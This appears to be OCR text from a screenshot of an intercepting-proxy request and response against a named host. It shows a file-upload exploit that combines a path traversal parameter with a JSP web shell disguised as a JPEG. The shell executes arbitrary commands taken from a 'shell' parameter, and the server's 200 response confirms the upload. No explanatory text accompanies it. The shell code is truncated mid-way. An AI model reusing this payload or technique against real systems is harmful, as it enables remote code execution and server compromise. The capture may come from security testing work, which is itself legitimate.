 Go
Cancel
<
>
Target: http://qa.byted.org
?
Request
Raw
Params
Headers
Hex
POST
d?path=/../
HTTP/1.1
Host:
Content-Length: 657
Accept: */*
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykAzIxAzBMCx6X1OT
Referer:
Accept-Encoding: gzip, deflate
Cookie:
Connection: close
------WebKitFormBoundarykAzIxAzBMCx6X1OT
Content-Disposition: form-data; name="file"; filename="d0f2df1c-d232-11e9-8cbb-88e9fe533d19.jsp"
Content-Type: image/jpeg
<%
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("shell")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
Response
Raw
Headers
Hex
JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 08 Sep 2019 12:19:25 GMT
Content-Type:
application/json;charset=UTF-8
Connection: close
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:
X-Requested-With
Access-Control-Allow-Methods:
GET,POST,OPTIONS
Vary: Accept-Encoding
X-TT-TIMESTAMP: 1567945165.859
Content-Length: 98
{"isError":false,"message":null,"data":"d0f2df
1c-d232-11e9-8cbb-88e9fe533d19.jsp","mo
reData":null}